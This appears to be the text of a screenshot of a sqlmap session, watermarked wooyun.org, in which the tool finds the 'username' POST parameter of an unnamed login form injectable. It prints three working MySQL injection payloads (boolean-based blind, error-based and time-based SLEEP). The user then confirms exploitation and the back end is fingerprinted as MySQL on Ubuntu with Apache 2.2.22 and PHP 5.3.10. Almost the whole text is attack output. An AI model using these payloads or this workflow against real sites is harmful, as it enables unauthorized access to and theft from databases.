 管理员: SqlMap
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 458 HTTP(s) req
uests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: username=Mytk' RLIKE (SELECT (CASE WHEN (2625=2625) THEN 0x4d79746b
 ELSE 0x28 END)) AND 'Bcob'='Bcob&password=&submit=bgQn
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: username=Mytk' AND (SELECT 8644 FROM(SELECT COUNT(*),CONCAT(0x71767
16a71,(SELECT (ELT(8644=8644,1))),0x71627a7a71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'UsXz'='UsXz&password=&submit=bgQn
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: username=Mytk' OR SLEEP(5) AND 'kgOs'='kgOs&password=&submit=bgQn
---
[21:45:02] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
do you want to exploit this SQL injection? [Y/n] y
[21:46:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
www.wooyun.org